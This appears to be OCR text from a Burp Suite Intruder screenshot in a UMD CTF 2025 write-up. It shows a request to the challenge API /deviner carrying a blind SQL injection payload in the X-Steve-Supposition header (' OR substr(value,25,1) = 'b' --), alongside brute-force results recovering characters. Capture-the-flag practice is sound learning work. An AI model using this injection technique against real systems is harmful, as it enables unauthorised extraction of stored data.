 Preview 2025-04-27-umd-ctf.md
5. Intruder attack of https://steve-le-poisson-api.challs.umdctf.io
5. Intruder attack of https://steve-le-poisson-api.challs.umdctf.io
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response receiv... Error Timeout Length Tu as raison! Comment
0 200 344 223 1
55 25 b 200 232 223 1
130 10 e 200 301 223 1
143 23 e 200 272 223 1
248 8 i 200 322 223 1
339 9 l 200 296 223 1
532 22 r 200 306 223 1
564 24 s 200 320 223 1
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET /deviner HTTP/2
2 Host: steve-le-poisson-api.challs.umdctf.io
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 X-Steve-Supposition: ' OR substr(value,25,1) = 'b' --
9 X-Steve-Supposition: a
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search
0 highlights
Finished